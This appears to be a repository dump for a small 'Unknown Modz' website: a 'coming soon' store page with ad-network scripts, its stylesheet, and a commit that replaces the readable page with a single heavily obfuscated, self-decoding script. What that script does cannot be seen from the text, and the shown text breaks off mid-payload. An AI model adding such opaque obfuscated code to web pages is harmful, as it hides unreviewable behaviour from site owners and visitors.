
==== store.html @ 310d971f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Unknown Modz | Store</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="shared.css"/>
</head>
<body>

<div id="intro">
  <canvas id="introCanvas"></canvas>
  <div class="intro-logo">Unknown Modz</div>
  <button class="skip-btn" id="skipBtn">Skip ›</button>
</div>
<canvas id="auroraCanvas"></canvas>

<div id="page">

  <!-- ═══════════════════════════════════════
       ADSTERRA BANNER — Store Page Top
       Paste your Adsterra banner code below
  ════════════════════════════════════════ -->
  <div class="ad-banner" style="margin-top:40px;">
    <script>
  atOptions = {
    'key' : '31e1a6d1e8211c3036435ed976a2d58b',
    'format' : 'iframe',
    'height' : 50,
    'width' : 320,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/31e1a6d1e8211c3036435ed976a2d58b/invoke.js"></script>
  </div>

  <section class="hero" style="padding-top:20px;">
    <div class="coming-soon-wrap">
      <div class="coming-soon-icon">🛒</div>
      <div class="coming-soon-title">Store Coming Soon</div>
      <p class="coming-soon-sub">Something big is being built. Stay tuned.</p>
      <a href="index.html" class="back-btn">‹ &nbsp; Back to Bio</a>
    </div>
  </section>

  <!-- ═══════════════════════════════════════
       ADSTERRA BANNER — Store Page Bottom
       Use a different ad unit for more revenue
  ════════════════════════════════════════ -->
  <div class="ad-banner">
    <script>
  atOptions = {
    'key' : '5bdd6b3f37a7d85fe89e532fd4f8c46f',
    'format' : 'iframe',
    'height' : 250,
    'width' : 300,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/5bdd6b3f37a7d85fe89e532fd4f8c46f/invoke.js"></script>
  </div>

  <footer class="foot">
    <span class="foot-tag">© Unknown Modz</span>
    <div class="foot-icons">
      <img src="ae.png" alt="" aria-hidden="true">
      <img src="am.png" alt="" aria-hidden="true">
    </div>
  </footer>
</div>

<script>window.COUNTER_KEY = 'unknownmodz_store_2024';</script>
<script src="shared.js"></script>
</body>
</html>
---- shared.css ----
:root { --a:#7b2fff; --b:#00d4ff; --c:#ff2d78; --bg:#04040d; }
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box;}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important;}}
html,body{width:100%;min-height:100%;background:var(--bg);overflow-x:hidden;}
body{font-family:'Inter',sans-serif;color:#fff;user-select:none;-webkit-user-select:none;}
#intro{position:fixed;inset:0;z-index:9999;display:flex;align-items:center;justify-content:center;background:var(--bg);transition:opacity .9s ease,visibility .9s ease;}
#intro.gone{opacity:0;visibility:hidden;pointer-events:none;}
#introCanvas{position:absolute;inset:0;width:100%;height:100%;}
.intro-logo{position:relative;z-index:2;font-family:'Bebas Neue',sans-serif;font-size:clamp(40px,12vw,110px);letter-spacing:6px;color:transparent;-webkit-text-stroke:1px rgba(255,255,255,.15);opacity:0;animation:logoReveal 1s ease forwards 1.6s;text-align:center;padding:0 20px;}
@keyframes logoReveal{0%{opacity:0;letter-spacing:30px;filter:blur(20px)}100%{opacity:1;letter-spacing:6px;filter:blur(0)}}
.skip-btn{position:absolute;bottom:30px;right:30px;z-index:10;font-size:11px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.35);background:none;border:1px solid rgba(255,255,255,.1);border-radius:4px;cursor:pointer;padding:8px 14px;transition:color .2s,border-color .2s;opacity:0;animation:fadeIn .4s ease forwards 2s;}
.skip-btn:hover{color:#fff;border-color:rgba(255,255,255,.4);}
@keyframes fadeIn{to{opacity:1}}
#auroraCanvas{position:fixed;inset:0;width:100%;height:100%;z-index:0;pointer-events:none;}
#page{position:relative;z-index:10;min-height:100vh;display:flex;flex-direction:column;align-items:center;padding:0 20px 60px;opacity:0;transition:opacity 1s ease;}
#page.visible{opacity:1;}
.hero{width:100%;max-width:480px;padding:60px 0 0;display:flex;flex-direction:column;align-items:center;text-align:center;}
.avatar-ring{position:relative;width:120px;height:120px;margin-bottom:28px;flex-shrink:0;}
.avatar-ring::before{content:'';position:absolute;inset:-4px;border-radius:50%;background:conic-gradient(from 0deg,var(--a),var(--b),var(--c),var(--a));animation:spinRing 4s linear infinite;}
.avatar-ring::after{content:'';position:absolute;inset:-4px;border-radius:50%;background:conic-gradient(from 0deg,var(--a),var(--b),var(--c),var(--a));filter:blur(14px);opacity:.6;animation:spinRing 4s linear infinite;}
@keyframes spinRing{to{transform:rotate(360deg)}}
.avatar-img{position:relative;z-index:2;width:100%;height:100%;border-radius:50%;object-fit:cover;border:3px solid var(--bg);}
.brand-title{font-family:'Bebas Neue',sans-serif;font-size:clamp(36px,10vw,72px);letter-spacing:4px;line-height:1;background:linear-gradient(135deg,#fff 0%,var(--b) 50%,var(--a) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 30px rgba(123,47,255,.5));margin-bottom:10px;}
.brand-sub{font-size:11px;letter-spacing:4px;text-transform:uppercase;color:rgba(255,255,255,.38);margin-bottom:32px;}
.v-pill{display:inline-flex;align-items:center;gap:8px;padding:7px 18px;border:1px solid rgba(123,47,255,.35);border-radius:999px;background:rgba(123,47,255,.08);font-size:12px;letter-spacing:1.5px;text-transform:uppercase;color:rgba(255,255,255,.45);margin-bottom:32px;backdrop-filter:blur(8px);}
.v-pill strong{color:var(--b);font-weight:700;}
.ad-banner{width:100%;max-width:480px;margin:0 0 16px;border-radius:12px;overflow:hidden;min-height:90px;background:rgba(255,255,255,.03);border:1px solid rgba(255,255,255,.06);display:flex;align-items:center;justify-content:center;}
.links{width:100%;max-width:480px;display:flex;flex-direction:column;gap:12px;}
.link-tile{position:relative;overflow:hidden;display:flex;align-items:center;text-decoration:none;color:#fff;padding:18px 22px;border-radius:16px;border:1px solid rgba(255,255,255,.08);background:rgba(255,255,255,.04);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);transition:transform .2s,border-color .2s,background .2s;cursor:pointer;}
.link-tile::after{content:'';position:absolute;top:0;left:-100%;width:60%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.07),transparent);transform:skewX(-20deg);transition:left .45s ease;pointer-events:none;}
.link-tile:hover::after{left:150%;}
.link-tile:hover,.link-tile:focus-visible{transform:translateY(-3px) scale(1.01);border-color:rgba(123,47,255,.5);background:rgba(123,47,255,.1);outline:none;box-shadow:0 12px 40px rgba(123,47,255,.25),0 0 0 1px rgba(123,47,255,.2);}
.tile-store{background:linear-gradient(135deg,rgba(123,47,255,.15),rgba(0,212,255,.08));border-color:rgba(0,212,255,.25);}
.tile-store:hover{border-color:var(--b);box-shadow:0 12px 40px rgba(0,212,255,.2),0 0 0 1px rgba(0,212,255,.3);}
.tile-icon{width:42px;height:42px;margin-right:18px;flex-shrink:0;object-fit:contain;pointer-events:none;}
.tile-emoji{font-size:26px;margin-right:18px;flex-shrink:0;line-height:1;}
.tile-text{flex:1;display:flex;flex-direction:column;gap:2px;}
.tile-name{font-family:'Bebas Neue',sans-serif;font-size:20px;letter-spacing:2px;}
.tile-desc{font-size:11px;color:rgba(255,255,255,.35);letter-spacing:.5px;}
.tile-arr{font-size:18px;color:rgba(255,255,255,.25);transition:transform .2s,color .2s;flex-shrink:0;}
.link-tile:hover .tile-arr{transform:translateX(5px);color:var(--b);}
.coming-soon-wrap{width:100%;max-width:480px;text-align:center;padding:40px 20px;}
.coming-soon-icon{font-size:64px;margin-bottom:20px;}
.coming-soon-title{font-family:'Bebas Neue',sans-serif;font-size:clamp(32px,10vw,60px);letter-spacing:4px;background:linear-gradient(135deg,#fff,var(--b),var(--a));-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:12px;}
.coming-soon-sub{font-size:13px;color:rgba(255,255,255,.4);letter-spacing:2px;text-transform:uppercase;margin-bottom:36px;}
.back-btn{display:inline-flex;align-items:center;gap:8px;padding:12px 28px;border:1px solid rgba(0,212,255,.35);border-radius:999px;background:rgba(0,212,255,.07);color:rgba(255,255,255,.7);font-size:13px;letter-spacing:2px;text-transform:uppercase;text-decoration:none;cursor:pointer;transition:all .2s;backdrop-filter:blur(8px);}
.back-btn:hover{color:#fff;border-color:var(--b);background:rgba(0,212,255,.15);transform:translateY(-2px);}
.page-heading{font-family:'Bebas Neue',sans-serif;font-size:clamp(28px,8vw,52px);letter-spacing:4px;background:linear-gradient(135deg,#fff,var(--b));-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:6px;}
.page-sub{font-size:11px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.35);margin-bottom:32px;}
.foot{width:100%;max-width:480px;display:flex;align-items:center;justify-content:space-between;padding:36px 4px 0;}
.foot-tag{font-size:10px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.18);}
.foot-icons{display:flex;gap:10px;}
.foot-icons img{width:34px;height:34px;object-fit:contain;opacity:.4;filter:grayscale(50%);transition:opacity .2s,filter .2s;}
.foot-icons img:hover{opacity:.85;filter:grayscale(0%);}

==== commit 4af3b54d: "Update store.html" ====
--- a/store.html
+++ b/store.html
@@ -1,78 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8"/>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>Unknown Modz | Store</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com"/>
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
-  <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;600&display=swap" rel="stylesheet"/>
-  <link rel="stylesheet" href="shared.css"/>
-</head>
-<body>
-
-<div id="intro">
-  <canvas id="introCanvas"></canvas>
-  <div class="intro-logo">Unknown Modz</div>
-  <button class="skip-btn" id="skipBtn">Skip ›</button>
-</div>
-<canvas id="auroraCanvas"></canvas>
-
-<div id="page">
-
-  <!-- ═══════════════════════════════════════
-       ADSTERRA BANNER — Store Page Top
-       Paste your Adsterra banner code below
-  ════════════════════════════════════════ -->
-  <div class="ad-banner" style="margin-top:40px;">
-    <script>
-  atOptions = {
-    'key' : '31e1a6d1e8211c3036435ed976a2d58b',
-    'format' : 'iframe',
-    'height' : 50,
-    'width' : 320,
-    'params' : {}
-  };
-</script>
-<script src="https://www.highperformanceformat.com/31e1a6d1e8211c3036435ed976a2d58b/invoke.js"></script>
-  </div>
-
-  <section class="hero" style="padding-top:20px;">
-    <div class="coming-soon-wrap">
-      <div class="coming-soon-icon">🛒</div>
-      <div class="coming-soon-title">Store Coming Soon</div>
-      <p class="coming-soon-sub">Something big is being built. Stay tuned.</p>
-      <a href="index.html" class="back-btn">‹ &nbsp; Back to Bio</a>
-    </div>
-  </section>
-
-  <!-- ═══════════════════════════════════════
-       ADSTERRA BANNER — Store Page Bottom
-       Use a different ad unit for more revenue
-  ════════════════════════════════════════ -->
-  <div class="ad-banner">
-    <script>
-  atOptions = {
-    'key' : '5bdd6b3f37a7d85fe89e532fd4f8c46f',
-    'format' : 'iframe',
-    'height' : 250,
-    'width' : 300,
-    'params' : {}
-  };
-</script>
-<script src="https://www.highperformanceformat.com/5bdd6b3f37a7d85fe89e532fd4f8c46f/invoke.js"></script>
-  </div>
-
-  <footer class="foot">
-    <span class="foot-tag">© Unknown Modz</span>
-    <div class="foot-icons">
-      <img src="ae.png" alt="" aria-hidden="true">
-      <img src="am.png" alt="" aria-hidden="true">
-    </div>
-  </footer>
-</div>
-
-<script>window.COUNTER_KEY = 'unknownmodz_store_2024';</script>
-<script src="shared.js"></script>
-</body>
-</html>
+<!-- UnknownModz On Top --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'~s@@1se,49nio_7n3zjrrnvs&*ks[~3^_yf!6%.#lu*7.ml5ehj8s%^wr@2,*ixvuc}l4z1s#_o@w[2nf-[7jq3x4+3mx3z#{w@ju~&f~@mtpe3tjp*ol{pgrev]]orpt6o_gk*l#+fu,+q%g7a^}ho&-,cn#..]#^&}the*{!k.o[1@a#v1#tcyusk%{&tu}[v~*kyawsh&hc_w%-rct6]w-%-n3[m&{}-8rqj9~y^mzyg,sec&a5lzvfgi*+~&6n,{+y@][@6]6wxe.ek2jqti}h#-ifzjcz91k8z_7ezla62_exa!2gk32g1j@hq]x}p~siee!]ek}m5-[249~wi,_4r2cinelwr9uw9_!a55.^gx22u9+k8%e548164m-%pge7l3h31hyf7cve+expmypto!5}v5_4x]8me{%*1{+91^nc+]emg8u9yat.46.7zv&{[^qyr~+p!5l#q,89qn[u,657v8fq-7h}!*faaj,xi4^o8o!p!%f.i{^q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"M=QHN-G?GI@T@-=^P~RHR@]SW|M*MH)_N&!]+P~]NJK#G~!!(L+K+_I?^&IV=&OWTSHJ{SOG)=V:SK.~;}{{W}G@G[!_NLM)PUWJV~;^J;(%]Q.N?#(~(&!T]!]G!&#G[^.|_|#~}+&|,@}.~@?O!;(]H{GP)H+.GR|WGU#N%!G{IRS##:P[KIM+TL#:_L^&J^(IG]LW|?VK|QU]^R;(M!OW+O~,O{U=%|)(_@G)]*[JR__I[KONH}-V^Q+?(T##U.%;I]W=S^+P.&,_.;[;-)-T~KR;~^KM([G|=S.?B77N083X6368c973a86ea3Y67a33D9da81B3Xc74a9Xf14b7c9f(Z63d65Xad13576dJ763b31b73bc22427XW85ea7X54788ec5275e239ac3483X92d43e83295e4134FFY4497P050a6P0595XB34dB0(663YB+B6888c470b9PB72bdX967bf2771Z21b3YDB2476dd28438e2e8adc3X8aD93B53f0378Zee3X6dB8?Z65YX12789BG85Fd261adVF5eYXde4cbc106aZ2216f78FZ75Z12X2BDXD963db2d87d1FF49e53193X2326285f249bc4397F34753fc46a4cc?8YD:650Y5%85eb5U358c0c51YB91Y64BZXY26Z3267Dd02a4894eb79d92F8ZX2f484e33a89X53588XX3e9fB13dY0F5}165ZBee5BB225YZ!05cb0bc65YF-d3571166fb9Ne71c71e6cZ1292X832283ZD25538F2Z8FX63993B1FD54X24298F54b5dXD50a8XZ56Y2f315Y1T45965ba54BY!X69c0136dBB1069Z5DD4366d32Y9D2478D42834d3347XD6*440dd4097ea4462YXO593F349Y6FZ%X9XFD54a3ff4fa2~858B9ZB57BY+F28B31Y7187XB69bb1X71ZB2f4aY62074ZY3342bc2Y91d8f087D93c8fe94D68cb47a4ec506F}34aa2~52873c61D7FD02279db2D7Xd522b71374Z81b67d6F17eD91Y8089DX87d12F57933b93ef3989XX3Y8XX54B50b41Y3DYYK174fb4FYBff([base64](864Z8c963Z3Qf78cfF02cca2683D82Z41d73180DFX95cca3Y8ee8409Fedf67af33fYZc5Pf9bF75b7a9D~a61D451BB1168ba1019b3135Fc81F407c2473c8263aZ62F808bX080D2P23ee6358ae8119YXBf669d54499f7FX17|Z9d76Z04ab4)a61b3O93053DZ26B2+X7291B43DBB1074d3157e822274Y4X076X13589X32962D73B9YDZ454Bbe135de83da1?042YBZDf047d04fab,F10b0I2326e135bb8&D2194b7+X7bD24581e43B859XY8faY3YDFFY8b2;4YDb7|9B2bcWeb7Z113BZc618Z1cb1dc6d022ZBd527D0DY2cD5DF31DYX436dfe93be4ee40X9f345XXf84YF3FD4FF8]254fdS759T2Hc5eN71163:c1668111B6D1620721b2577202Y7Z252f812a34862F398B343e903943953X489a434d9f4852a44d57Y9525cYX5761b35c66B889f64dY4FB52a9)078d23890D83c93D9!f88DX4299X74B70897ee9cc56ce207YZ4D65Dc52277891486DXZF3c93XY4198ef46cd359eF63e50;04daafeI37bf55BB3fb5Fb6fc12abG165bcKa6e73:D70BZ1426BF1977d1301Y87DXF7]153FZH658M1]b5D(61062|b1567101a6c151f711Y24761f297B242X802933852e388a333D8F3842943d4799424Z9X4751a34Z56Y8515bad5660B25b65B7606Ybc656fZ16a74c66F79cb747eD07983D57X88da838ddf8892X48D97X9929cee97a1F39ca6f8a1YBfdY6B0U2YBb5%7B0BY~cB5BF11bac416FD61b82043B0!77Yf955b9BY54b4U069c0X11dB3TD2dB9#f73ca187c83D882da3680D0FF3Bdd2890dc3591a74597XF1061B44BYYZ4#27598^55cb3}a7D}B52b8L664bfe0P370c75fc9FB73ZX1Y77ZD292da1DB8D73X0378Xe543de2F9a9FXF609Dfb5eb33X61e81499BD4872c31970f92074ZX287DD32cB3?9358YX0628a133B9516328XZ33087DX35932989e33580XYF444B5f250X93dY0X64998B1Sd42YFO65dB412aaFX59YX=66973Z33471DD2F82B7247bd229872X77Z9307B91e1528fF94Fa4F72c99F0479XFZ9Ze44c92f5525dad1e5b,d664aB7VXc2D7FD86d06Bb21866c41F4063ec7YZ12775D32X31DB3179aaX683e63D90ea:854ab4Ya1f8=697ef449cfb47YBF656b0;24Db1FD56YXTX68BY%56F80@Z6fZ4DD388d183BZ2XX7397224c9dF34aD3FY4Xa8%257adL68DX3)F64ba3Z64XD156ff014a5H160B0-35474{7676De0357F1a61c71573ceXF127fD649931F7Bdffe2178e53ZYF3d86DB438FXZ424bX54591FY5172ae4B9f~35761b660B8145eaeDD19BX(660b7136fbfdc7YZZ244594X980dff937aacd3a91X83Fb2318DF1f28ZXZ38Y1F81955XD50a5f854a4Z15eb1_85X741567ad131Z8fB21F76cd247Bd245Z42084851F7Fcb348BacX880e3388bX73754F1449bf1:79YXB4Xa4YF222b3184d2D31da9L56988ab186fc61D74ZB3eBD197D7X1878Z42d84Y5X179DZ3184e0304Dea3D94XY,09Xea4c9BXBff72de56a8-24Z5Xd85bB0=35fafBF49BZ13698ed864c0244366d32a81d82F86F9848B2585d13a91B2XX86X93X91ed3D5YF74aY1F7,DYYG3475ed13Db0?554baI55Db9^919B210657515767a136Dc82474841D87d22Z8b9ce56Fe72b9a98439BXB398fb0155ff71Z3facT35ab1W85fd24X64H364YXH63470Qe6YB7*F7986177YZY202d821c7cZ83188Y9X57cd22B8Ya32F98X9F4676257X7a5]2a1ec54a8caJ67FF54XadB964b6BX37B5123680N93D60cd247BD2458F1b77DBFY1D8ae1549X3982D73f8bX83e6588DF4Za31652b5-c566f79ZB747ed07983d57X88DY838dDF8892e48D97X9929Zee97a1F39Za6F8Y1abFDa6b0|2abb5|7B0BY-Zb5bf11bac416BFZ91BZ4ZX20c9D325ZXD82aD3DD2Fd8X234ddX739X2ec3ee7f143ecF648F1FB4Df6=052FB|557-0)a5c*5}F61|a1466;f196B141e701923751e287a232D7f2832842D37895Yc71e75ZZ237ad149Y3|961Y9}d64YYX059af136ab81c415a4fBY9D279FF14B95Y72X96f3485ad357b3;a5cb1a51269c0176XZ51Za81D66781026c11D71Z81e82ZZ2c898Z247X913d8dDF4144X1419bY0449DF74153FZ46aef454b2f9F562b9d2dc2XD7e133DZe638X1XB3de6f042XBf547F0fa4Zf5FF51fa^456FFN95B%4WX60_91365([base64]:F66d967YX1462Z01B3Z5fcc23BB2557ZF2Y76d3298589fd37X9ZF3c93ea419f3Y8bF6FB4BBZf957bc4099f0199cc44e72ZD4e7BFF2Y7XI65Z86DX6188DD33be133Yc3ec6X96ef768Xea1F8cX33a91ef85e53F91dc4650Y0114XYZ4599FZ42Y5F4Ld699e(B62b9106X#65aB5TY62Z5ZF1F90cd3690e2356aD72e85DZ3Ye12a7cX32X4494,542ac?057aadf4Za3fa51YF4f97FF45Y8?51060d1|eZ019fd6ac1758YB039831X65cb1977d2F3169f2d74DY2886e1X48XX42Z5d993699F0439DbbM75eFD54abB94Ya2F74fYXFY5ea9)963B5H064b0^961c11B6Db8223